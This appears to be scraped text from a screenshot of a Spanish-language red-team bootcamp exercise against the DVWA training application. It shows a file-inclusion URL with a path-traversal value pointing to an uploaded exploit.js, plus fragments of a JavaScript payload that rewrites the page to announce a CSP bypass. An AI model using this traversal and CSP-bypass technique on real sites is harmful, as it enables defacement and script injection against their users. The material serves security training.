 No es seguro 90.74.118.215:9292/vulnerabilities/fi/?page=../../hackable/uploads/exploit.js
MAIN BOOTCAMP WEB OT/ICS RED-TEAM
/ Este script cambiará toda la página para confirmar el éxito. document.body.style.backgroundColor = '#1a1a1a'; document.body.innerHTML = '
CSP Bypassed using \'self\'!
console.log('Si ves esto en la consola, el exploit ha funcionado.');
DVWA
Home
Instructions